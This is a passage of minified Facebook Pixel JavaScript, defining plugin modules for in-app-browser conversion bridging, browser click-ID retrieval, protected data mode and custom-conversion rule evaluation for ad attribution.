(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,g=c.setEventId,h=c.getCustomParameters;c=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new");function n(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function o(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function p(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new c(function(c,e){if(!i()&&!j(null,null))return;h.listen(function(a,b){return!p(a.id)?{}:{iab:1}});g.listen(function(b,c){if(!p(b))return;var d="".concat(a.location.origin,"_").concat(Date.now(),"_").concat(Math.random());d=m(d);var e=c.get("eid");l.eval("multi_eid_fix",b)&&(e==null||e==="")&&(e=c.getEventId());if(e!=null&&e!==""||d==null)return;c.append("apcm_eid","1");b="pcm_plugin-set_".concat(d);c.append("eid",b)});d.listen(function(c,d){if(!i())return;c=d.get("id");var e=d.get("ev"),f={},g=d.get("dpo"),h=d.get("dpoco"),j=d.get("dpost"),k=d.get("coo"),l=d.get("es");d.getEventId();d.get("apcm_eid");d.get("iab");var m=o(d.get("aem")),p=!1;(k==="false"||k==="true")&&(f.coo=k);l!==null&&(f.es=l);b!==null&&b.referrer!==null&&(f.referrer_link=b.referrer);if(n(g))if(h==="1"&&j==="1000")return;else h==="0"&&j==="0"&&(p=!0);k={id:c,ev:e,dpo:p,aem:m!=null?m:""};var q=["eid","apcm_eid","iab"],r={};d.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?f[c[1]]=b:q.includes(a)&&(r[a]=b)}});f.cd_extra=JSON.stringify(r);k.cd=JSON.stringify(f);l={pcmPixelPostMessageEvent:k};a.postMessage(l,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return 